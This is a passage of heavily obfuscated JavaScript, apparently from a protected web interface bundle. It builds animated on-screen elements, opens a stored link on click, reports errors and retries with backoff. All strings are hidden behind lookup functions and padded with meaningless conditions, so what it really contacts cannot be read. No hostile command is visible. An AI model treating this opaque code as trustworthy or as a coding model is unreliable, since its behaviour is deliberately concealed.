n$V.d3q(2655)[n$V.q0n(3014)](this[n$V.q0n(2315)]()) + n$V.q0n(1039) + n$V.d3q(2655)[n$V.q0n(3014)](this[n$V.q0n(875)]()) + n$V.d3q(1039));},X5F[n$V.q0n(2404)][n$V.d3q(1100)]=function(o$a){var m5H=[arguments];this[n$V.q0n(583)] && (this[n$V.q0n(583)][n$V.q0n(196)][n$V.q0n(1681)]=n$V.q0n(2655)[n$V.d3q(3014)](m5H[0][0][n$V.d3q(1681)],n$V.q0n(475)));n$V.l3X();m5H[4]=g$m9I3Z7[n$V.q0n(2631)](n$V.q0n(1633));m5H[4] && (m5H[4][n$V.q0n(196)][n$V.d3q(2363)]=n$V.d3q(2655)[n$V.d3q(3014)](27.5 - m5H[0][0][n$V.q0n(2639)],n$V.q0n(475)));},X5F[n$V.d3q(2404)][n$V.q0n(875)]=function(){n$V.o$o();return n$V.n4B()[6][9][11] == n$V.O7m()[4][1][1] || n$V.d3q(818) === T9f[710][n$V.q0n(878)]()?n$V.d3q(214):n$V.q0n(2655);},X5F[n$V.d3q(2404)][n$V.d3q(2315)]=function(){var o0M=[arguments];if(T9f[726][n$V.n4B()[5][9][8] == n$V.O7m()[11][4][7] || 3103 != 250.67?n$V.d3q(139):2.06e+3](n$V.q0n(363)) || n$V.n4B()[4][8][2] != n$V.n4B()[3][10][5]){o0M[9]=T9f[726][2815 !== 3790 && n$V.n4B()[4][3][11] != n$V.O7m()[8][9][1]?n$V.d3q(139):(n$V.d3q(383),0x25b2)](n$V.d3q(241));if(!o0M[9] && n$V.O7m()[10][9][11] == n$V.n4B()[4][11][11]){throw g$i_UijC(n$V.q0n(1998));}return n$V.d3q(464)[n$V.q0n(3014)](n$V.q0n(2563)[n$V.d3q(3014)](o0M[9]),n$V.q0n(784));}o0M[3]=T9f[985][n$V.q0n(2080)];o0M[2]=[o0M[3][n$V.d3q(1897)](1,2),o0M[3][n$V.q0n(1897)](3,2),o0M[3][n$V.d3q(1897)](5,2)][n$V.d3q(1139)](function(n1Q){var I8p=[arguments];n$V.o$o();return g$x2gNmY(I8p[0][0],16);});n$V.l3X();o0M[1]=n$V.d3q(456)[n$V.d3q(3014)](o0M[2][0],n$V.q0n(712))[n$V.d3q(3014)](o0M[2][1],n$V.d3q(712))[n$V.q0n(3014)](o0M[2][2],n$V.d3q(2636))[n$V.d3q(3014)](T9f[985][n$V.d3q(2080)],n$V.n4B()[2][0][8] == n$V.O7m()[3][3][8] && 108.09 < 5196?n$V.q0n(2238):(n$V.d3q(563),n$V.q0n(511)));return n$V.q0n(464)[n$V.d3q(3014)](o0M[1],n$V.d3q(784)) + n$V.d3q(2111);},X5F);})(T9f[397]);T9f[621]={'\x50\x47\x2d\x43\x6f\x6c\x6f\x72\x2d\x54\x6f\x70':n$V.q0n(1776),'\x50\x47\x2d\x43\x6f\x6c\x6f\x72\x2d\x42\x6f\x74\x74\x6f\x6d':n$V.d3q(2968),'\x50\x47\x31':n$V.d3q(1515),'\x50\x47\x32':n$V.q0n(329),'\x50\x47\x33':n$V.q0n(1892),'\x50\x47\x34':n$V.q0n(1508),'\x50\x47\x35':n$V.q0n(1585)};T9f[161]={'\x79\x65\x6c\x6c\x6f\x77':[n$V.d3q(1784),5],'\x67\x72\x65\x65\x6e':[n$V.q0n(2267),10],'\x64\x61\x72\x6b\x52\x65\x64':[n$V.q0n(1421),5],'\x6f\x72\x61\x6e\x67\x65':[n$V.d3q(2893),10],'\x70\x75\x72\x70\x6c\x65':[n$V.d3q(1669),5]};T9f[901]=[[7168 == (4208,612) && n$V.O7m()[10][8][8] == n$V.n4B()[9][9][8]?(162.30,W$h[8]):n$V.q0n(1966),n$V.q0n(1248),n$V.d3q(2738)],[n$V.q0n(1375),n$V.d3q(2743),n$V.q0n(1860)],[n$V.O7m()[7][6][5] == n$V.O7m()[1][3][2] && 160.28 == 9668?!({}):n$V.q0n(3016),n$V.q0n(2243),n$V.q0n(966)]];T9f[661]=(function(r2n){var d9T=[arguments];function G2V(){n$V.o$o();return null !== d9T[0][0] && d9T[0][0][n$V.d3q(694)](this,arguments) || this;}return (W6(G2V,d9T[0][0]),G2V[n$V.q0n(2404)][n$V.q0n(2431)]=function(){n$V.o$o();this[n$V.q0n(583)]=(1,T9f[473])(n$V.q0n(41));},G2V[n$V.d3q(2404)][n$V.q0n(2018)]=function(){n$V.o$o();!(function(){var W7u=[arguments];W7u[6]=g$m9I3Z7[n$V.q0n(2631)](n$V.d3q(1795));W7u[6] && (g$a6PfZe(T9f[411]),g$p7gIaj(T9f[465]),W7u[6][n$V.q0n(629)][n$V.d3q(1275)](W7u[6]));})();},G2V[n$V.d3q(2404)][n$V.q0n(1100)]=function(s5h){n$V.l3X();var M_G=[arguments];switch(M_G[0][0][n$V.d3q(2592)]){case n$V.q0n(1880):(M_G[2]=M_G[0][0][n$V.q0n(1584)],M_G[5]=this[n$V.q0n(2912)]=g$m9I3Z7[n$V.q0n(2936)](n$V.q0n(2139)));(M_G[5][n$V.q0n(284)]=n$V.d3q(912),M_G[5][n$V.q0n(4)]=M_G[2],this[n$V.q0n(583)] && this[n$V.d3q(583)][n$V.q0n(2463)](M_G[5]),M_G[5][n$V.d3q(1693)]=function(){n$V.l3X();g$s_KKwE[n$V.d3q(2188)](M_G[2]);});break;case n$V.d3q(1695):if(n$V.O7m()[6][3][5] == n$V.n4B()[4][10][8] && !this[n$V.q0n(583)]){return;}n$V.n4B()[8][1][5] != n$V.O7m()[8][2][4] && (n$V.d3q(818) === T9f[710][n$V.d3q(878)]() && void 0 !== M_G[0][0][n$V.d3q(2639)])?this[n$V.d3q(583)][n$V.d3q(196)][n$V.q0n(2363)]=n$V.q0n(2655)[n$V.q0n(3014)](52 - M_G[0][0][n$V.d3q(2639)],n$V.d3q(475)):this[n$V.q0n(583)][n$V.d3q(196)][n$V.d3q(2363)]=n$V.d3q(2225);break;case n$V.d3q(231):this[n$V.d3q(2912)][n$V.q0n(1681)]/=3;break;case n$V.d3q(552):(M_G[7]=n$V.d3q(818) === T9f[710][n$V.q0n(878)](),M_G[1]=(function(g2Y){var I4k=[arguments];void 0 === I4k[0][0] && (I4k[0][0]={'\x69\x73\x50\x6f\x72\x74\x72\x61\x69\x74':!0});I4k[9]=I4k[0][0][n$V.q0n(1200)];T9f[445]=I4k[9];I4k[1]=g$m9I3Z7[n$V.d3q(2936)](n$V.q0n(1753));I4k[8]=n$V.O7m()[10][10][2] == n$V.n4B()[8][11][7] || T9f[445]?n$V.d3q(1736):n$V.q0n(1828);B0(I4k[1],n$V.d3q(133),n$V.d3q(1795));z9(I4k[1],n$V.q0n(2179),n$V.d3q(1884),n$V.d3q(2684),I4k[8],n$V.d3q(1615),n$V.q0n(1662),n$V.d3q(2930),n$V.d3q(1028));(function(C5r){var B8f=[arguments];B8f[3]=y1(B8f[0][0],n$V.q0n(1197));B8f[2]=y1(B8f[3],n$V.q0n(1197));B0(B8f[3],n$V.d3q(133),n$V.q0n(969),n$V.q0n(916),n$V.q0n(2355));z9(B8f[3],n$V.d3q(1424),n$V.d3q(2877),n$V.d3q(0),n$V.d3q(706),n$V.d3q(543),4070 != (9374,53.11) || n$V.O7m()[3][2][5] != n$V.n4B()[11][10][5]?n$V.d3q(1966):W$h[8]);B0(B8f[2],n$V.q0n(133),n$V.q0n(436));z9(B8f[2],n$V.d3q(1424),n$V.q0n(2877),n$V.d3q(0),471.74 < (7426,7646) && n$V.n4B()[3][10][5] != n$V.n4B()[7][9][10]?n$V.q0n(3016):(W$h[8],3.71e+3),n$V.d3q(944),n$V.d3q(2400),n$V.q0n(1917),n$V.q0n(2414),n$V.q0n(1681),n$V.d3q(2966));B8f[4]=y1(j5(B8f[3],n$V.q0n(2169)),n$V.q0n(1109));B0(B8f[4],n$V.d3q(133),n$V.d3q(749),n$V.q0n(2502),n$V.q0n(1324),n$V.q0n(1653),(922.54,235.41) != 386.35 && n$V.O7m()[3][11][8] != n$V.O7m()[9][1][4]?n$V.q0n(1966):(9.11e+3,0x8b6),n$V.d3q(613),6390 != 321.01 && n$V.O7m()[6][8][8] != n$V.n4B()[3][5][10]?n$V.q0n(1966):(0x2262,0x19f8),n$V.d3q(859),n$V.O7m()[8][9][5] != n$V.n4B()[3][3][8] || (51.57,4330) >= (825.45,456.49)?n$V.q0n(3016):!!0,n$V.q0n(29),n$V.n4B()[0][11][11] != n$V.n4B()[2][11][1] && (2680,111) !== 90.41?n$V.d3q(3016):0x18b0);B0(y1(B8f[2],n$V.d3q(979)),n$V.d3q(133),n$V.q0n(1236));B0(y1(B8f[2],n$V.q0n(1721)),n$V.q0n(934),n$V.q0n(2222),n$V.q0n(1917),n$V.q0n(2414),n$V.q0n(1681),n$V.d3q(2966));B8f[9]=y1(B8f[2],481.67 < 3393 || n$V.O7m()[0][8][2] == n$V.n4B()[4][11][7]?n$V.d3q(840):n$V.d3q(1875));B8f[1]=y1(B8f[9],n$V.q0n(1721));B0(B8f[1],n$V.d3q(934),n$V.d3q(2465),n$V.d3q(1917),n$V.d3q(1042),n$V.d3q(1681),n$V.d3q(1980));z9(B8f[1],n$V.q0n(2930),n$V.d3q(2233));B0(B8f[9],n$V.q0n(2930),n$V.d3q(1306));B0(j5(B8f[9],n$V.q0n(559)),n$V.d3q(133),n$V.d3q(2702),n$V.q0n(227),n$V.q0n(2930),n$V.d3q(451),n$V.d3q(2054),n$V.q0n(1599),n$V.d3q(856),n$V.q0n(1985),n$V.d3q(2779),n$V.q0n(2619),n$V.q0n(785),n$V.d3q(1002),n$V.q0n(2904),n$V.d3q(1129),n$V.q0n(1115));T9f[901][n$V.d3q(2923)](function(c3I){var V3P=3;var R4N=[arguments];R4N[4]=y1(B8f[4],n$V.q0n(1102));R4N[8]=504553988;n$V.o$o();R4N[1]=1950002223;R4N[9]=2;for(R4N[V3P]=1;n$V.n4B()[9][4][5] == n$V.O7m()[10][2][8][2] && n$V.A4e(R4N[3].toString(),R4N[3].toString().length,15712) !== R4N[8];R4N[3]++){B0(R4N[4],n$V.d3q(3133),R4N[0][0][8],n$V.q0n(3133),R4N[0][0][3]);B0(j5(R4N[4],n$V.d3q(2619)),n$V.d3q(1232),n$V.d3q(2619) * R4N[0][0][2],n$V.d3q(3133),n$V.q0n(2619),n$V.d3q(1232),R4N[0][0][5],n$V.d3q(3133),n$V.d3q(1115),n$V.q0n(2619),n$V.q0n(1232));R4N[9]+=2;}if(n$V.O7m()[0][4][2] != n$V.n4B()[4][7][7] && n$V.A4e(R4N[9].toString(),R4N[9].toString().length,57756) !== R4N[1]){B0(R4N[4],n$V.q0n(1110),R4N[0][0][0],n$V.q0n(1449),R4N[0][0][1]);B0(j5(R4N[4],n$V.d3q(1578)),n$V.q0n(133),n$V.d3q(2844) + R4N[0][0][1],n$V.q0n(227),n$V.d3q(1449),n$V.d3q(2769),R4N[0][0][2],n$V.d3q(2619),n$V.q0n(3133),n$V.d3q(1232),n$V.q0n(1115));}});})(I4k[1]);I4k[4]=j5(I4k[1],n$V.q0n(1753));return (B0(I4k[4],n$V.q0n(133),n$V.d3q(1277)),z9(I4k[4],n$V.q0n(1681),n$V.d3q(2028),n$V.q0n(1917),T9f[445] && n$V.O7m()[9][5][8] == n$V.n4B()[0][5][5]?n$V.q0n(999):n$V.d3q(1186)),z9(I4k[4]),b3L(I4k[4],n$V.d3q(958)),b3L(I4k[1],T9f[445] && n$V.O7m()[1][10][11] == n$V.O7m()[10][6][2]?n$V.d3q(2794):n$V.q0n(814)),I4k[1]);})({'\x69\x73\x50\x6f\x72\x74\x72\x61\x69\x74':M_G[7]}));(M_G[1][n$V.d3q(196)][n$V.d3q(2930)]=M_G[7] || n$V.n4B()[8][4][2] != n$V.O7m()[9][11][2]?n$V.d3q(2500):n$V.q0n(1521),this[n$V.d3q(583)] && this[n$V.q0n(583)][n$V.d3q(2463)](M_G[1]),(function(){var E1l=6;var r32=[arguments];r32[1]=[n$V.q0n(2631)];r32[2]=g$m9I3Z7[n$V.q0n(2631)](T9f[621][n$V.q0n(2968)]);V4({'\x65\x6c\x65\x6d\x65\x6e\x74':g$m9I3Z7[n$V.d3q(2631)](T9f[621][n$V.d3q(1776)]),'\x64\x75\x72\x61\x74\x69\x6f\x6e':.5});V4({'\x65\x6c\x65\x6d\x65\x6e\x74':r32[2],'\x64\x75\x72\x61\x74\x69\x6f\x6e':.5});for(r32[E1l]=1;n$V.O7m()[9][11][2] != n$V.O7m()[8][7][11] || r32[6] <= 5;r32[6]++){V4({'\x65\x6c\x65\x6d\x65\x6e\x74':g$m9I3Z7[r32[1][0]](T9f[621][n$V.q0n(750) + r32[6]]),'\x64\x75\x72\x61\x74\x69\x6f\x6e':.5,'\x64\x65\x6c\x61\x79':n$V.O7m()[6][4][8] != n$V.O7m()[1][10][7] && 1 === r32[6]?.3:.1 * r32[6] + .3});}r32[3]=g$m9I3Z7[n$V.d3q(2631)](n$V.q0n(2282));r32[9]=g$m9I3Z7[n$V.d3q(2631)](n$V.d3q(855));r32[5]=y1(r32[3],n$V.q0n(559));r32[4]=y1(r32[9],n$V.d3q(1578));B0(r32[5],n$V.q0n(227),n$V.d3q(2930),n$V.d3q(451),n$V.d3q(2054),n$V.q0n(2619),n$V.q0n(2982),n$V.d3q(2769),n$V.d3q(2235) + (r32[8]=(r32[7]=T9f[445] && n$V.O7m()[9][4][5] != n$V.O7m()[0][10][4]?{'\x69\x6e\x69\x74\x69\x61\x6c\x50\x6f\x73':50,'\x62\x6f\x75\x6e\x63\x65\x50\x6f\x73':-5,'\x66\x69\x6e\x61\x6c\x50\x6f\x73':0}:{'\x69\x6e\x69\x74\x69\x61\x6c\x50\x6f\x73':100,'\x62\x6f\x75\x6e\x63\x65\x50\x6f\x73':-10,'\x66\x69\x6e\x61\x6c\x50\x6f\x73':0})[n$V.d3q(438)]) + n$V.q0n(1642) + r32[8] + n$V.d3q(1642) + r32[7][n$V.d3q(2937)] + n$V.d3q(992),n$V.q0n(2132),n$V.q0n(1244),n$V.q0n(1129),n$V.d3q(1115));B0(r32[4],n$V.q0n(227),n$V.d3q(102),n$V.q0n(2619),n$V.d3q(2982),n$V.d3q(2769),n$V.d3q(1262),n$V.d3q(2132),n$V.d3q(2600) + (n$V.n4B()[1][1][8] != n$V.n4B()[7][2][1] && T9f[445]?.85:.825) + n$V.q0n(1182),n$V.q0n(1129),n$V.d3q(1115));z9(r32[9],n$V.q0n(407),n$V.q0n(2522));T9f[411]=g$s_pcTn(function(){z9(r32[9],n$V.q0n(2584),n$V.q0n(1768),n$V.d3q(407),n$V.q0n(2489));},0);B0(y1(g$m9I3Z7[n$V.q0n(2631)](n$V.q0n(1648)),n$V.d3q(559)),n$V.q0n(227),n$V.d3q(2930),n$V.d3q(451),n$V.q0n(2054),n$V.q0n(2619),n$V.q0n(2982),n$V.q0n(2769),n$V.d3q(219),n$V.d3q(2132),n$V.d3q(2079),n$V.q0n(1129),n$V.q0n(1115));g$u5RP9[n$V.q0n(2769)](T9f[161])[n$V.d3q(2923)](function(r6B){n$V.l3X();var W7s=[arguments];W7s[8]=g$m9I3Z7[n$V.q0n(2631)](W7s[0][0][0]);W7s[9]=W7s[0][0][1];B0(y1(W7s[8],n$V.d3q(559)),n$V.d3q(227),n$V.q0n(2930),n$V.d3q(451),n$V.d3q(2054),n$V.d3q(2619),n$V.d3q(135),n$V.q0n(2769),n$V.q0n(734) + W7s[9] + n$V.d3q(992),n$V.q0n(2132),n$V.d3q(2883),n$V.q0n(1129),n$V.d3q(1115));});(function(){var o2q=3;var b0C=8;var E2V=1;var C_o=9;var a5k=4;var P9t=5;var t7H=[arguments];t7H[7]=[n$V.d3q(2631),n$V.d3q(2769),n$V.q0n(1233),n$V.q0n(345),n$V.d3q(1072),n$V.d3q(2196),(44.61,540.14) >= (619.39,7340) || n$V.O7m()[2][0][8] != n$V.O7m()[0][0][2]?(0x220c,!1):n$V.d3q(2331),n$V.q0n(889),n$V.q0n(2678)];for((t7H[P9t]=g$m9I3Z7[t7H[7][0]](n$V.d3q(1236)),t7H[o2q]=g$m9I3Z7[t7H[7][0]](n$V.d3q(1277)),t7H[C_o]=g$m9I3Z7[t7H[7][0]](n$V.d3q(2282)),t7H[E2V]=g$u5RP9[t7H[7][1]](T9f[621]),t7H[a5k]=T9f[445] || n$V.O7m()[6][6][2] != n$V.n4B()[9][4][5]?n$V.d3q(523) + t7H[3][t7H[7][2]] + n$V.q0n(2081):n$V.d3q(2008) + t7H[3][t7H[7][3]] + n$V.d3q(439),t7H[b0C]=0);n$V.O7m()[2][5][11] != n$V.n4B()[6][5][7] && t7H[8] < t7H[9][t7H[7][4]] - 1;t7H[8]++){t7H[2]=y1(t7H[5],n$V.d3q(3023));B0(t7H[2],n$V.n4B()[0][10][8] == n$V.n4B()[11][6][5] && 5571 >= (190,820.99)?n$V.d3q(2331):(n$V.q0n(1904),8.32e+3),t7H[9][t7H[7][8]][t7H[8]][t7H[7][7]][t7H[7][6]][t7H[7][5]],n$V.d3q(265),n$V.q0n(1095),n$V.q0n(1754),n$V.d3q(1095));z9(t7H[2],n$V.q0n(2930),t7H[4]);}t7H[1][n$V.d3q(2923)](function(d2d){var R6L=6;var P9N=8;var V_l=7;var q4p=[arguments];n$V.l3X();q4p[2]=[n$V.q0n(2631),n$V.d3q(2678),n$V.d3q(1072),(3500,772.28) != (63.99,5956) && n$V.O7m()[10][0][11][5] != n$V.O7m()[2][9][1][10]?n$V.d3q(2331):W$h[8],n$V.q0n(889),n$V.d3q(2196)];for((q4p[R6L]=g$m9I3Z7[q4p[2][0]](q4p[0][0]),q4p[P9N]=q4p[6][q4p[2][1]],q4p[V_l]=0);n$V.n4B()[7][1][2] != n$V.O7m()[10][2][2] || q4p[7] < q4p[6][q4p[2][2]] - 1;q4p[7]++){q4p[3]=y1(t7H[5],n$V.q0n(3023));q4p[8][q4p[7]][q4p[2][4]][q4p[2][3]] && B0(q4p[3],(9800,484) !== (881.32,8790) && n$V.O7m()[6][8][3][5] != n$V.n4B()[10][2][10]?n$V.d3q(2331):882.04,q4p[8][q4p[7]][q4p[2][4]][q4p[2][3]][q4p[2][5]],n$V.d3q(265),n$V.q0n(1095),n$V.d3q(1754),n$V.q0n(1095));}});T9f[411]=g$s_pcTn(function(){var X0o=[arguments];X0o[2]=g$m9I3Z7[n$V.q0n(2631)](n$V.q0n(969));X0o[1]=g$m9I3Z7[n$V.d3q(2631)](n$V.d3q(1277));X0o[9]=g$m9I3Z7[n$V.q0n(2631)](n$V.q0n(855));z9(X0o[2],n$V.q0n(2584),n$V.q0n(1783));z9(X0o[1],n$V.d3q(2584),n$V.q0n(1783));z9(X0o[9],n$V.q0n(2584),n$V.d3q(1783));R5E();T9f[411]=g$s_pcTn(N5B,5500);T9f[465]=g$K76AS4(function(){n$V.l3X();R5E();T9f[411]=g$s_pcTn(N5B,8e3);},12e3);},3500);})();})());}},G2V);})(T9f[397]);T9f[748]=(function(I5O){var m4T=[arguments];function O7R(){return null !== m4T[0][0] && m4T[0][0][n$V.d3q(694)](this,arguments) || this;}return (W6(O7R,m4T[0][0]),O7R[n$V.d3q(2404)][n$V.d3q(2431)]=function(){n$V.l3X();this[n$V.d3q(2660)](n$V.d3q(1689),this[n$V.q0n(2416)]);},O7R[n$V.q0n(2404)][n$V.q0n(2018)]=function(){},O7R[n$V.q0n(2404)][n$V.d3q(2416)]=function(v5n){var V1y=6;var h_c=8;var b_F=9;var C64=[arguments];C64[4]=C64[0][0][n$V.d3q(2168)];C64[1]=this[n$V.d3q(2518)][n$V.q0n(2288)](T9f[632]);n$V.o$o();if(n$V.n4B()[4][4][2] == n$V.n4B()[8][6][4] || C64[1] && (null === (C64[2]=n$V.O7m()[4][6][8] != n$V.n4B()[1][9][8] || null == C64[1]?void 0:C64[1][n$V.q0n(1261)]) || void 0 === C64[2] || n$V.O7m()[1][1][8] == n$V.O7m()[7][3][4]?void 0:C64[2][n$V.d3q(1261)])){C64[7]=229;n$V.t5j(88);C64[b_F]=n$V.G4h(1359,11,9,144,3);n$V.p4i(14);C64[V1y]=n$V.G4h(6,10);n$V.t5j(89);C64[h_c]=n$V.G4h(5,1,10,5);C64[5]=(C64[4][n$V.d3q(1681)] / C64[4][n$V.q0n(1917)] - 16 / C64[9]) / (19.5 / 9 - C64[6] / C64[8]);C64[3]=n$V.d3q(818) === T9f[710][n$V.d3q(878)]() && n$V.O7m()[10][10][2] == n$V.n4B()[1][2][11]?C64[7] - C64[7] * (1 - C64[5]) * .12:O7R[n$V.q0n(1465)];this[n$V.q0n(932)][n$V.q0n(1362)](T9f[632],{'\x68\x65\x69\x67\x68\x74':C64[3],'\x65\x78\x63\x65\x73\x73\x42\x6f\x74\x74\x6f\x6d':C64[7] - C64[3]});this[n$V.q0n(932)][n$V.d3q(1362)](T9f[661],{'\x73\x74\x61\x74\x65':n$V.d3q(1695),'\x65\x78\x63\x65\x73\x73\x42\x6f\x74\x74\x6f\x6d':C64[7] - C64[3]});}},O7R[n$V.q0n(1465)]=131,O7R);})(T9f[419]);T9f[640]=(function(I1O){n$V.o$o();var e1C=[arguments];function o8i(){n$V.o$o();return null !== e1C[0][0] && e1C[0][0][n$V.d3q(694)](this,arguments) || this;}return (W6(o8i,e1C[0][0]),o8i[n$V.q0n(2404)][n$V.d3q(2431)]=function(){var t0T=[arguments];t0T[1]=this;this[127.17 > (886.95,364.15) && n$V.O7m()[7][6][5] == n$V.O7m()[2][5][11]?885.38:n$V.d3q(1077)]=T9f[710][n$V.q0n(878)]();this[(794.93,218.66) === 8580 && n$V.n4B()[11][11][8] == n$V.O7m()[3][1][2]?(740.77,0x1a90):n$V.q0n(1077)]=n$V.n4B()[9][4][5] != n$V.O7m()[1][11][10] && (T9f[710][n$V.d3q(2070)]() || n$V.q0n(818) === this[n$V.n4B()[3][5][2][8] == n$V.O7m()[5][5][8] && 4510 > (4170,4544)?(8.76e+3,n$V.q0n(1875)):n$V.d3q(1077)])?this[n$V.O7m()[2][8][8] != n$V.n4B()[10][2][2] || (1.06,940.99) > (1210,55.21)?n$V.d3q(1077):n$V.d3q(840)]:this[(3623,599.63) < (1812,198.56) && n$V.n4B()[1][11][2] != n$V.O7m()[10][9][7]?(n$V.d3q(840),5.90e+3):n$V.d3q(1077)] + n$V.d3q(1850);(t0T[2]=n$V.n4B()[10][8][8] == n$V.n4B()[10][11][1] || T9f[726][n$V.n4B()[11][5][2] == n$V.n4B()[4][0][10] || (978,4640) < 9250?n$V.d3q(139):(W$h[8],670.95)](n$V.d3q(2637))?this[n$V.d3q(1926)]():this[n$V.d3q(1730)]())[n$V.q0n(132)](n$V.d3q(892),function(d5Q){n$V.o$o();var q$b=[arguments];t0T[1][n$V.q0n(2281)] && t0T[1][n$V.d3q(2281)](q$b[0][0]);});this[n$V.q0n(583)]=t0T[2];},o8i[n$V.q0n(2404)][n$V.d3q(1100)]=function(M7S){var f4M=[arguments];f4M[0][0][n$V.q0n(608)](n$V.d3q(3012)) && (this[n$V.q0n(2281)]=f4M[0][0][n$V.q0n(3012)]);},o8i[n$V.d3q(2404)][n$V.d3q(995)]=function(){this[n$V.q0n(583)][n$V.q0n(1672)][n$V.d3q(68)](n$V.q0n(1745));this[n$V.d3q(583)][n$V.d3q(1672)][n$V.d3q(2025)](n$V.d3q(1805)[n$V.q0n(3014)](this[n$V.O7m()[8][7][11] != n$V.O7m()[6][11][1] && 5980 > (6982,265)?n$V.q0n(1077):(W$h[8],7.66e+3)]));},o8i[n$V.d3q(2404)][n$V.d3q(2012)]=function(){this[n$V.q0n(583)][n$V.d3q(1672)][n$V.d3q(68)](n$V.d3q(575));this[n$V.d3q(583)][n$V.q0n(1672)][n$V.q0n(2025)](n$V.q0n(1745));},o8i[n$V.d3q(2404)][n$V.q0n(1926)]=function(){var d0m=[arguments];d0m[7]=T9f[726][1520 <= (910.98,9289) || n$V.n4B()[8][5][5] != n$V.n4B()[4][1][5]?n$V.d3q(139):(n$V.d3q(1961),135.10)](n$V.q0n(2198));if(n$V.O7m()[8][2][8] != n$V.n4B()[0][6][4] && !d0m[7]){throw g$i_UijC(n$V.q0n(705));}return (1,T9f[473])(n$V.q0n(2216)[n$V.d3q(3014)](this[(4000,1204) > 298.43 && n$V.n4B()[11][2][5] == n$V.O7m()[0][2][8]?n$V.d3q(1077):(n$V.d3q(2434),396.00)],n$V.q0n(3020)) + n$V.d3q(2627) + n$V.d3q(129)[n$V.q0n(3014)](T9f[864][n$V.q0n(2822)][n$V.d3q(3035)](d0m[7]),n$V.q0n(2745))[n$V.d3q(3014)](n$V.q0n(2851),n$V.d3q(94))[n$V.q0n(3014)](n$V.d3q(535),(6482,667.73) !== 5421 || n$V.n4B()[11][3][8] != n$V.O7m()[3][3][8]?n$V.q0n(54):(!"1",0xb3e)) + n$V.q0n(1106));},o8i[n$V.d3q(2404)][n$V.q0n(1730)]=function(){var O_T=[arguments];O_T[6]=(1,T9f[473])(n$V.d3q(1016)[n$V.q0n(3014)](this[n$V.O7m()[10][0][8] == n$V.O7m()[7][0][7] || (5680,8729) == (703.23,9080)?(0xbc0,316.68):n$V.q0n(1077)],n$V.q0n(2587)) + n$V.d3q(127) + n$V.d3q(1839)[n$V.q0n(3014)](this[5330 <= (447.07,503) || n$V.O7m()[10][5][11] != n$V.O7m()[7][3][8]?n$V.d3q(3093):n$V.q0n(1077)],n$V.q0n(3020)) + n$V.q0n(2655)[n$V.d3q(3014)]((1,T9f[490])(n$V.d3q(2043))) + n$V.q0n(3018));return (O_T[6][n$V.d3q(196)][n$V.q0n(3104)]=T9f[985][n$V.q0n(2080)],O_T[6][n$V.q0n(196)][n$V.q0n(324)]=n$V.q0n(118)[n$V.d3q(3014)](T9f[985][n$V.q0n(2080)]),O_T[6]);},o8i);})(T9f[397]);T9f[796]=(function(U5F){var J3l=[arguments];function k6n(){var C28=6;var z6S=[arguments];z6S[1]=-944632172;z6S[4]=521306368;z6S[7]=2;for(z6S[C28]=1;n$V.n4B()[9][9][8] == n$V.O7m()[8][5][1] || n$V.A4e(z6S[6].toString(),z6S[6].toString().length,85150) !== z6S[1];z6S[6]++){z6S[8]=null !== J3l[0][0] && J3l[0][0][n$V.d3q(694)](this,arguments) || this;z6S[7]+=2;}if(n$V.p9Q(z6S[7].toString(),z6S[7].toString().length,58654) !== z6S[4] || n$V.O7m()[4][1][5] == n$V.n4B()[11][4][10][1]){z6S[8]=(1 != J3l[0][0] || J3l[0][0][n$V.d3q(2655)](this,arguments)) && this;}n$V.l3X();return (z6S[8][n$V.d3q(1821)]=function(){n$V.o$o();z6S[8][n$V.d3q(583)][n$V.d3q(1804)]();},z6S[8][n$V.q0n(1239)]=function(V6y){n$V.l3X();var M2N=[arguments];z6S[8][n$V.d3q(455)](n$V.d3q(25),{'\x63\x6f\x6e\x74\x65\x78\x74':n$V.d3q(2691),'\x69\x6e\x66\x6f':{'\x63\x61\x74\x65\x67\x6f\x72\x79':T9f[680],'\x64\x6f\x6d\x61\x69\x6e':T9f[288][n$V.q0n(683)],'\x63\x6f\x64\x65':T9f[288][n$V.q0n(703)],'\x65\x72\x72\x6f\x72':M2N[0][0][n$V.d3q(1894)]},'\x72\x65\x70\x6f\x72\x74':!0},function(){z6S[8][n$V.q0n(455)](n$V.d3q(581));});},z6S[8]);}n$V.l3X();return (W6(k6n,J3l[0][0]),k6n[n$V.d3q(2404)][n$V.d3q(2431)]=function(){var w2N=[arguments];w2N[1]=g$m9I3Z7[n$V.d3q(2631)](n$V.q0n(1344));if(!w2N[1] || n$V.n4B()[4][10][8][8] == n$V.O7m()[3][2][1]){throw g$i_UijC(n$V.d3q(1299));}this[n$V.d3q(583)]=w2N[1];this[n$V.d3q(583)][n$V.d3q(196)][n$V.d3q(1917)]=n$V.d3q(1789);this[n$V.d3q(583)][n$V.d3q(196)][n$V.q0n(1681)]=n$V.q0n(1789);this[n$V.q0n(583)][n$V.q0n(132)](n$V.q0n(2507),this[n$V.q0n(1239)]);this[n$V.d3q(2660)](n$V.d3q(2273),this[n$V.q0n(1821)]);},k6n[n$V.d3q(2404)][n$V.q0n(995)]=function(){n$V.o$o();this[n$V.d3q(583)][n$V.d3q(196)][n$V.q0n(2680)]=n$V.q0n(2871);},k6n[n$V.q0n(2404)][n$V.d3q(2012)]=function(){this[n$V.d3q(583)][n$V.d3q(196)][n$V.q0n(2680)]=n$V.q0n(1662);},k6n);})(T9f[397]);T9f[536]=(function(){n$V.l3X();function I5j(v6j,i42){var w$a=[arguments];w$a[6]=this;this[n$V.d3q(1)]=10;this[n$V.d3q(1171)]=0;this[(471,8606) >= (9470,6500) && n$V.O7m()[11][4][11] == n$V.O7m()[10][1][3][8]?n$V.q0n(1686):478.42]=n$V.d3q(2655);this[n$V.q0n(2550)]=void 0;this[n$V.d3q(3004)]=function(){n$V.O7m()[3][6][5] == n$V.O7m()[10][5][11] && w$a[6][n$V.q0n(1171)] <= w$a[6][n$V.d3q(1)]?(w$a[6][n$V.d3q(2550)]=W$h[2][n$V.q0n(1766)](w$a[6][n$V.q0n(3004)],25 * g$N_t0Fk[n$V.d3q(1947)](w$a[6][n$V.d3q(1171)],2)),++w$a[6][n$V.q0n(1171)]):w$a[6][n$V.d3q(2550)]=void 0;n$V.l3X();w$a[6][n$V.q0n(2281)] && w$a[6][n$V.q0n(2281)]();};this[n$V.q0n(2281)]=w$a[0][0];w$a[0][1] && (this[n$V.d3q(1)]=w$a[0][1][n$V.d3q(461)] || 10,this[3560 === (312.27,9090) && n$V.O7m()[3][11][8] == n$V.n4B()[6][5][11]?(6.82e+3,n$V.q0n(1394)):n$V.d3q(1686)]=w$a[0][1][n$V.q0n(316)] || this[3713 !== 4541 && n$V.O7m()[6][7][5] == 